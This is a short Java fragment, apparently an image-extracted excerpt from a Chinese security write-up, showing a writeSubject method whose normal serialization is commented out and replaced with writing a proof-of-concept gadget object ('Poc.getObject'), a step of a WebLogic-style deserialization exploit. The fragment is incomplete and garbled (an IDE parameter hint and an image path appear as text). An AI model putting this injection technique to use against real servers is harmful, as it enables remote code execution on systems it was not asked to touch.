 private void writeSubject(ObjectOutputStream var1) throws IOException {
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
ObjectOutputStream var3 = new ObjectOutputStream(var2);
//if (SubjectManager.getSubjectManager().isKernelIdentity(this._subject)) {
//    AuthenticatedSubject var4 = (AuthenticatedSubject)SubjectManager.getSubjectM
//    var3.writeObject(var4);
//} else {
//    var3.writeObject(this._subject);
//}
try {
var3.writeObject(Poc.getObject( command: ));
} catch (Exception e) {
e.printStackTrace();
}
零组资料文库